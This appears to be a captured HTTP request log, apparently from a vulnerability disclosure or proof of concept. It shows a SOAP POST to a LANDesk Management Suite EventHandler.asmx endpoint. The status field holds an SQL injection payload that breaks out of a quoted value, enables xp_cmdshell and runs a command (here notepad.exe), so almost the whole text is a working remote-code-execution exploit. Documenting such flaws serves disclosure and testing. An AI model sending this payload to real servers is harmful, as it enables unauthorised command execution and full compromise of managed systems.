 Command
HttpContext.Items[]: 000001d0da961948
Request Info
================================
POST https://10.0.18.96:443/WSStatusEvents/EventHandler.asmx
Content Type    : application/soap+xml
Content Length  : 723
Target in Server: C:\Program Files\LANDesk\ManagementSuite\WSStatusEvents\EventHandler.asmx
Body:
[--- Start ---]
<?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
  <soap12:Body>
    <UpdateStatusEvents xmlns="http://tempuri.org/">
      <deviceID>string</deviceID>
      <actions>
        <Action name="string" code="0" date="0" type="96" user="string" configguid="string" location="string">
          <status>GoodApp=1|md5='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; EXEC xp_cmdshell 'notepad.exe'--</status>
        </Action>
      </actions>
    </UpdateStatusEvents>
  </soap12:Body>
</soap12:Envelope>